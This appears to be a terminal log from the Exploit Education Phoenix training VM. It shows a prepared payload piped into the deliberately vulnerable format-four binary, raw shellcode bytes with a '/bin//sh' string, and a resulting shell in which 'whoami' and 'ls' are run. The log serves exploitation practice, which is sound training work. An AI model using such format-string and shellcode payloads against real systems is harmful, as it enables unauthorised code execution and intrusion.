 user@phoenix-amd64:/opt/phoenix/i486$ cat /tmp/payload - | ./format-four
Welcome to phoenix/format-four, brought to you by https://exploit.education
1���
Qh//shh/bin��000f7f81cf7f7ffb000ffffdd58804857dffffcd50ffffcd50fff0
whoami
phoenix-i386-format-four
ls
final-one    format-one    heap-one    net-one     stack-four   stack-two
final-two    format-three  heap-three  net-two     stack-one    stack-zero
final-zero   format-two    heap-two    net-zero    stack-six
format-four  format-zero   heap-zero   stack-five  stack-three